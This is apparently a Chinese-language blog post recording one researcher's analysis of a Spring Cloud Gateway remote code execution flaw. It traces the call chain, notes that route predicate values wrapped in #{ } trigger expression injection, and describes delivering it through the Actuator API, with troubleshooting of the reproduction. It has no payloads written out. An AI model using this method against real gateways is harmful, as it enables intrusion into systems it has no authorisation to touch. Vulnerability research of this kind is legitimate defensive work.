
getFilters方法,Find Usages,找到一处,


还是在同文件,在convertToRoute方法(这里还有predicate,看起来还可以分析下去,应该没错)
继续向上,找到一处

还是在同文件,getRoutes方法(注意到这里没有predicate了,甚至调用都没有参数)

getRoutes方法再找上去就太多了(28个),这里有actuate,filter,route。差不多得了,到此结束

正向分析
这边还是找找看和predicate的属性配置,查文档一看有那么多

假如毫无思路的尝试的话,也不是很多(其实假如一个可以的所有的都可以)
本地配置文件RCE
经过实验所有的Route Predicate Factory都可以也就是我们的思路没有错,修改配置predicates值,为#{ 开头同时 } 结尾的值就可以了
发送报文RCE
现在我们做到了本地配置文件RCE,接下来看看如何哪里可以输入修改配置predicates
当你像如下图配置了配置文件,Actuator API允许监视 Spring Cloud Gateway 应用程序并与之交互,仔细看了一下就是用发HTTP达到与写在配置文件中的效果

也就是上面的lookup链的结果,这里重复分析是因为一个是有参考的分析,一个是假设自己没有POC和参考的分析,记录研究的心路历程
虽然在我们本地配置文件RCE部分可以RCE但是Spring在RCE之后报错退出了,现在还需要通过实践打payload过去看看是否可行
后面重复相同的部分不在重复写了

问题
发现burp发包复现不了,但是hackebar可以复现,不过需要先访问一次,有点奇怪
问题在刷新路由这,burp刷新路由的时候没有弹计算器,没有返回报文,spring 运行的log报错

难道每次POST之前都需要GET一下吗?或者是报文有问题?
评论
发表评论